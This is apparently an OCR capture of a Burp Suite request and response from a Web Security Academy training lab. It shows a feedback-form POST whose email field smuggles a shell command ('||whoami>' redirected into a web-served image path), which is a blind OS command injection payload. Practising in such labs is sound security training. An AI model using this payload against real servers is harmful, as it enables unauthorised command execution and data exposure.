 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a68002f04b9a866823a5b0f00950020.web-security-academy.net
3 Cookie: session=inDh6jclnzrGByC07dtUWRxBabEn0EHq
4 Content-Length: 109
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0a68002f04b9a866823a5b0f00950020.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a68002f04b9a866823a5b0f00950020.web-security-academy.net/f
eedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=yod1T8bDTfZwKnygg1S2RRF4toyOMtEZ&name=1&email=
||whoami>/var/www/images/whoami.jpg||&subject=22&message=1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}